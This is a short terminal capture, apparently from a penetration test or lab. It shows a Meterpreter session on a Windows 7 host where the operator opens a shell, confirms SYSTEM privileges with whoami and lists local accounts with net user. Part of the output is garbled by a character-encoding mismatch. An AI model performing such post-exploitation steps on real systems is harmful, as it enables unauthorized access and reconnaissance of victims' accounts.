 meterpreter > shell whoami
Process 2812 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
admin Administrator Guest
test
The command completed with one or more errors.
C:\Windows\system32>^[^A